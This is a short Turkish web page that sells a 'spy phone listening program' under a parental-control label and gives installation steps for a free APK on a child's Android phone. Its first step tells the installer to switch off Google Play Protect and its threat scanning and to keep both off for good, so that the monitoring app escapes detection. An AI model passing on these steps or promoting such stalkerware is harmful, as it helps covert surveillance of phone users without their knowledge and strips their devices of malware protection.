
Casus Telefon Dinleme Programı Nasıl Yüklenir ? Android
Ebeveyn Kontrol uygulamasını izlemek istediğiniz Android telefon
yada tablete yüklemek için, aşağıdaki kurulum adımlarını dikkatli bir
şekilde takip ederek
çocuğunuzun
telefonuna uygulayarak
yükleyiniz. Casus Telefon Dinleme Programı 24 saat tamamen
ücretsizdir.
Ücretsiz Apk Yükle
Şimdi Satın Al
1. Google Play Protect’i devre dışı bırakın!
Telefonunuzda “Play Store” uygulamasını açın
Menü’ye dokunun
Play Protect
Sağ üst menüde “Ayarlar” seçin
Her iki açık seçeneği Kapatınız!
(Bu iki seçeneğin her
zaman kapalı kalması gerektiğini
unutmayınız!!!
)
“Cihazı güvenlik tehditlerine karşı tara” seçeneğini devre dışı
bırakın